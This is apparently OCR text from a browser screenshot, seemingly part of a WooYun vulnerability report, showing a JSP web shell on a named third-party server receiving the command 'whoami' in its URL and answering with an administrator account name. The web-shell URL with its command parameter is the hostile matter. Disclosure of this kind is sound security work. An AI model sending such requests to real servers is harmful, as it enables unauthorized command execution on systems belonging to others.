 http://sms.komtrax.com.cn/zecmd/zecmd.jsp?comment=whoami - Windows Internet Explorer
http://sms.komtrax.com.cn/zecmd/zecmd.jsp?comment=whoami
Bing
我的最愛
建議的網站
網頁快訊圖庫
http://sms.komtrax.com.cn/zecmd/z...
網頁(P)
安全性(S)
工具(O)
Send
Command: whoami
hbmkkwebkc01\administrator
www.wooyun.org
網際網路 | 受保護模式: 啟動
100%